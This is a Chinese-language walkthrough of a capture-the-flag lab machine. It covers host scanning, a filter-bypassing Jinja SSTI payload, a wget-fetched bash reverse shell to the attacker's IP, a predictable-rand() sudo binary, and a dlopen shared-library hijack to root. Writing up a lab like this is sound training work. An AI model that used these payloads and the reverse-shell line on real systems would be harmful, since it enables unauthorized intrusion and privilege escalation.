kali:192.168.56.104
主机发现
arp-scan -l# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:d2:e0:49, IPv4: 192.168.56.104
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.56.1 0a:00:27:00:00:05 (Unknown: locally administered)
192.168.56.100 08:00:27:ff:8c:0f PCS Systemtechnik GmbH
192.168.56.118 08:00:27:cb:87:d4 PCS Systemtechnik GmbH
靶机:192.168.56.118
端口扫描
nmap 192.168.56.118# nmap 192.168.56.118
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-08 18:21 CST
Nmap scan report for 192.168.56.118
Host is up (0.00035s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
5000/tcp open upnp
看5000端口

可以文件上传
测试发现只准上传html htm文件,并且过滤了许多关键词
根据报错信息出现app.py,猜测存在ssti模板
/console确实存在

那么就把模板注入放在html的body里面,确实可以

过滤了很多东西,包括中括号
发现内置函数里面有eval

{{lipsum.__globals__.__builtins__.eval("__impor""t__('o' 's').pop""en('whoami').read()")}}
尝试反弹shell无法执行,打算上传个反弹shell的脚本
# cat she.sh
bash -i >& /dev/tcp/192.168.56.104/4567 0>&1
{{lipsum.__globals__.__builtins__.eval("__impor""t__('o' 's').pop""en('wget http://192.168.56.104:6677/she.sh').read()")}} {{lipsum.__globals__.__builtins__.eval("__impor""t__('o' 's').pop""en('bash she.sh').read()")}}# nc -lvnp 4567
listening on [any] 4567 ...
connect to [192.168.56.104] from (UNKNOWN) [192.168.56.118] 43064
bash: cannot set terminal process group (420): Inappropriate ioctl for device
bash: no job control in this shell
cosette@zeug:~/zeug$ whoaim
whoaim
bash: whoaim: command not found
cosette@zeug:~/zeug$ whoami
whoami
cosette
cosette@zeug:~$ sudo -l
sudo -l
Matching Defaults entries for cosette on zeug:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User cosette may run the following commands on zeug:
(exia) NOPASSWD: /home/exia/seed
/home/exia/seed 可以提权到exia
并且cosette目录下面有一个seed_bak文件
传到主机上逆向一下
int __cdecl main(int argc, const char **argv, const char **envp)
{
int v4; // [rsp+Ch] [rbp-14h] BYREF
int v5; // [rsp+10h] [rbp-10h]
int v6; // [rsp+14h] [rbp-Ch]
unsigned __int64 v7; // [rsp+18h] [rbp-8h]
v7 = __readfsqword(0x28u);
banner(argc, argv, envp);
srand(1u);
v5 = rand();
v6 = -559038737;
v4 = 0;
printf("Enter a number: ");
__isoc99_scanf("%d", &v4);
if ( v6 == (v5 ^ v4) )
system("/bin/bash");
else
puts("Wrong.");
return 0;
}v5是个伪随机数,如果v5^输入的值为-559038737则拿到shell
写个脚本
#include <stdio.h>
#include <stdlib.h>
int main()
{
srand(1u);
int v5;
v5 = rand();
int v6 = -559038737;
printf("%d\n", v5 ^ v6);
return 0;
}仿照写个解密脚本
#include <stdio.h>
#include <stdlib.h>
int main()
{
srand(1u);
int v5;
v5 = rand();
int v6 = -559038737;
printf("%d\n", v5 ^ v6);
return 0;
}-1255736440
cosette@zeug:~/zeug$ sudo -u exia /home/exia/seed
********************************************
* Hi, Cosette, it's time to plant the seed *
********************************************
Enter a number: -1255736440
exia@zeug:/home/cosette/zeug$
exia@zeug:~$ sudo -l
Matching Defaults entries for exia on zeug:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User exia may run the following commands on zeug:
(root) NOPASSWD: /usr/bin/zeug
在exia用户下,/user/bin/zeug可以提权
在反编译看看里面是什么指令

int __cdecl main(int argc, const char **argv, const char **envp)
{
if ( dlopen("/home/exia/exia.so", 2) )
return 0;
fwrite("Error opening file\n", 1uLL, 0x13uLL, _bss_start);
return 1;
}尝试将exia.so的共享库加载到/home/exia目录中
跟之前wild靶场利用一样链接库劫持
# cat exia.c
#include <stdio.h>
#include <stdlib.h>
__attribute__((constructor))
void init()
{
setuid(0);
setgid(0);
unsetenv("LD_PRELOAD");
system("/bin/bash");
}
┌──(root㉿kali2)-[~/Desktop]
└─# gcc exia.c -shared -fPIC -o exia.so
exia.c: In function ‘init’:
exia.c:6:9: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
6 | setuid(0);
| ^~~~~~
exia.c:7:9: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
7 | setgid(0);
| ^~~~~~
┌──(root㉿kali2)-[~/Desktop]
└─# python -m http.server 6677
Serving HTTP on 0.0.0.0 port 6677 (http://0.0.0.0:6677/) ...
192.168.56.118 - - [08/Mar/2024 21:37:44] "GET /exia.so HTTP/1.1" 200 -
exia@zeug:~$ wget http://192.168.56.104:6677/exia.so
--2024-03-08 07:37:42-- http://192.168.56.104:6677/exia.so
Connecting to 192.168.56.104:6677... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15520 (15K) [application/octet-stream]
Saving to: ‘exia.so’
exia.so 100%[===================>] 15.16K --.-KB/s in 0.002s
2024-03-08 07:37:42 (7.33 MB/s) - ‘exia.so’ saved [15520/15520]
exia@zeug:~$ sudo -l
Matching Defaults entries for exia on zeug:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User exia may run the following commands on zeug:
(root) NOPASSWD: /usr/bin/zeug
exia@zeug:~$ sudo /usr/bin/zeug
root@zeug:/home/exia# cat /root/r*
HMYVM{root_Ut9RX5o7iZVKXjrOgcGW3fxBq}
总结:1.SSTI注入绕过,可以先上传一个反弹shell的sh文件然后再bash执行
2.伪随机数求解
3.动态链接库劫持




![[递归、搜索、回溯]----递归](https://img-blog.csdnimg.cn/direct/94861d50f94d4032950d8bb236a9e81e.png)